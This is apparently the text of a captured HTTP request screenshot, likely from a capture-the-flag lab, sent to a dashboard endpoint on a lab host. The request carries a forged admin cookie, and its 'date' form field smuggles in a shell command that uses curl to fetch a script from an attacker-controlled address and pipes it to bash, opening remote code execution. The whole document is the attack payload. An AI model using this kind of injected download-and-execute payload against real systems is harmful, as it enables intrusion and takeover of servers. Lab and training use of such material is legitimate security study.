 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
9 Accept: text/html,application/xhtml+xml,application/xml;
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: closeclear
15
16 date=2023-09-15;curl+http://10.10.16.84/shell.sh|bash